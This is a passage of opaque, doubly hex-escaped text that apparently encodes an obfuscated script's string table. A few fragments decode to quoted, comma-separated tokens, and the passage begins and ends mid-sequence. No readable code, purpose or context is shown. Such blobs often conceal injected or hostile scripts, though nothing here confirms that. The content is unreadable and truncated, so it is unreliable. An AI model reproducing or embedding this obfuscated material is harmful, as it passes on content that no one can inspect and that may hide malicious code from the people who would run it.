c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x